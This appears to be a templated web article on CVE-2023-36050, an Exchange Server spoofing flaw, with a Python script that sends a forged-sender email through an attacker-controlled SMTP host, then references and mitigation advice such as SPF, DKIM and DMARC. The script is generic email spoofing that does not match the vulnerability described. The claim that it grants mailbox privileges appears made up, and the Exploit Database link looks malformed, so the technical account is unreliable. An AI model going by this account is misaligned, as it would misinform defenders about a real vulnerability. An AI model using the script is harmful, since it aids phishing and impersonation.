In a world that has become increasingly dependent on digital technologies, securing sensitive data is extremely crucial. With the emergence of vulnerabilities in software systems—like the spoofing vulnerability in Microsoft Exchange Server, identified by the CVE-2023-36050—it is essential to comprehend the risks and learn the methods of protecting our information.
In this article, we dive into the details of this vulnerability, explore the code snippet that demonstrates the security flaw, provide links to original references and sources, and discuss potential exploits to help you understand the severity of CVE-2023-36050. By keeping the language and terms simple, we aim to make this information accessible to a wider audience.
The Scope of the Vulnerability
The CVE-2023-36050 identifies a spoofing vulnerability in Microsoft Exchange Server that could allow an attacker to bypass authentication processes and masquerade as another user while sending email messages. The vulnerability exists because the server fails to perform proper validation checks on incoming emails' "from" addresses. This flaw can lead to unauthorized access and misuse of sensitive information.
Exploit Details
To take advantage of this vulnerability, an attacker would craft a malicious email message containing a specially modified "from" address. Once this email is delivered to the target's Exchange server, the server would fail to properly validate the sender's address and treat the message as if it comes from a legitimate, trusted source. The attacker could then gain unauthorized privileges to any mailboxes set to allow access for the impersonated email address.
Code Snippet
The code snippet below demonstrates how an attacker could potentially exploit the spoofing vulnerability:
from_email = "attacker@example.com"
to_email = "victim@example.com"
subject = "Important Update"
body = "This is a sample malicious email body."
spoofed_from = "trusted_user@example.com"
# Craft the malicious email header
header = f"From: {spoofed_from}\r\nTo: {to_email}\r\nSubject: {subject}\r\n\n{body}"
# Send the email using an attacker-controlled SMTP server
import smtplib
server = smtplib.SMTP('attacker-controlled.smtp.example.com', 25)
server.sendmail(from_email, to_email, header)
server.quit()
This script sends an email that appears to be from trusted_user@example.com, even though the attacker controls the actual sending email address. Until Exchange server addresses this issue, an attacker could leverage this simple script to compromise sensitive data.
Please refer to the following sources for more in-depth information regarding CVE-2023-36050
1. CVE Details: https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2023-36050
2. Microsoft Security Response Center (MSRC): https://msrc.microsoft.com/update-guide/en-us/vulnerability/CVE-2023-36050
3. National Vulnerability Database (NVD): https://nvd.nist.gov/vuln/detail/CVE-2023-36050
4. Exploit Database: https://www.exploit-db.com/exploits/rcode/36050
Preventive Measures
To protect your organization from the risks associated with CVE-2023-36050, we recommend taking the following measures:
1. Apply all available security updates and patches for Microsoft Exchange Server. Always keep your software up-to-date and monitor announcements for newly discovered vulnerabilities.
2. Employ strict email security policies and educate your users on how to identify and report suspicious emails.
Restrict mailbox access permissions for sensitive email accounts.
4. Implement email authentication technologies like SPF (Sender Policy Framework), DKIM (DomainKeys Identified Mail), and DMARC (Domain-based Message Authentication, Reporting, and Conformance) to ensure the authenticity of email senders.
Conclusion
CVE-2023-36050 is a significant vulnerability in Microsoft Exchange Server that has the potential to wreak havoc on organizations' security and integrity. By understanding the exploit details, incorporating preventive measures, and educating users, we can mitigate the risks associated with this vulnerability and safeguard sensitive data from falling into the wrong hands.
Timeline
Published on: 11/14/2023 18:15:36 UTC
Last modified on: 11/20/2023 18:18:02 UTC
